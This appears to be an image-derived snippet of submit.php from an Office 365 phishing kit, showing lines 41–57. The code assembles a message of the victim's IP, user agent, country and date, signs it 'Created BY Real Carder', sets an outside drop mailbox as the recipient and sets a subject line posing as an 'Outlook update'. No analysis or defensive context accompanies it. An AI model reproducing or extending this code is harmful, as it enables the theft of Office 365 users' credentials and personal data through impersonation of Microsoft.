 Open
submit.php
~/.cache/.fr-5gqLpD/Update365/office365/Validation
Save
@
41 $message .= "Client IP: ".$ip."\n";
42 $message .= "User Agent : ".$browser."\n";
43 $message .= "Country : ".$country."\n";
44 $message .= "Date: ".$adddate."\n";
45 $message .= "--- http://www.geoiptool.com/?IP=$ip ----\n";
46 $message .= "--+ Created BY Real Carder +---\n";
47
48
49 $send = "m3npat@yandex.com";
50
51 $bron = "Outlook update $ip | Office365";
52 $lagi = "MIME-Version: 1.0\n";
53 $lagi = "From: $ip <no-reply@$from>";
54
55 // Function to get country and country sort;
56
57 function visitor_country()